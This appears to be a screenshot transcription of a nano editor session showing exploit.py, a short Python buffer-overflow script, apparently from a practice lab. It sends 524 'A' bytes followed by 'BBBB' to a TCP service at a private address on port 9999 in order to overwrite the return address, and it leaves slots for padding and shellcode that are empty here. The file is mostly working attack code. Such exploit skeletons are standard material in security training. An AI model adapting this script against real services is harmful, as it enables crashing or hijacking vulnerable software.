 GNU nano 9.0 exploit.py
import socket
ip = "172.20.10.9"
port = 9999
prefix = ""
offset = 524
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except OSError as exc:
    print(f"Could not connect/send: {exc}")
finally:
    s.close()
[ Wrote 26 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next